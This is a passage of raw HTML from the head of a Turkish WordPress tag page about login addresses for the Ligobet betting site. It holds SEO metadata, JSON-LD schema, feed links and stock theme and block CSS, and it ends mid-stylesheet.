

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/tag/ligobet-giris-yap/
body_size: 21480
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ligobet giriş yap - Ligobet Giriş Adresi</title>
	<link rel="canonical" href="https://ligobet.info/tag/ligobet-giris-yap/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet giriş yap - Ligobet Giriş Adresi" />
	<meta property="og:url" content="https://ligobet.info/tag/ligobet-giris-yap/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ligobet.info/tag/ligobet-giris-yap/","url":"https://ligobet.info/tag/ligobet-giris-yap/","name":"Ligobet giriş yap - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"primaryImageOfPage":{"@id":"https://ligobet.info/tag/ligobet-giris-yap/#primaryimage"},"image":{"@id":"https://ligobet.info/tag/ligobet-giris-yap/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2024/04/ligobet-sosyal-medyada.jpg","breadcrumb":{"@id":"https://ligobet.info/tag/ligobet-giris-yap/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/tag/ligobet-giris-yap/#primaryimage","url":"https://ligobet.info/wp-content/uploads/2024/04/ligobet-sosyal-medyada.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2024/04/ligobet-sosyal-medyada.jpg","width":1920,"height":1080,"caption":"Web sitesi hâlâ tekliflerini, kendi operasyonlarını ve etkinliklerini farklı medyalarda tanıtıyor"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/tag/ligobet-giris-yap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet giriş yap"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet giriş yap etiket akışı" href="https://ligobet.info/tag/ligobet-giris-yap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation 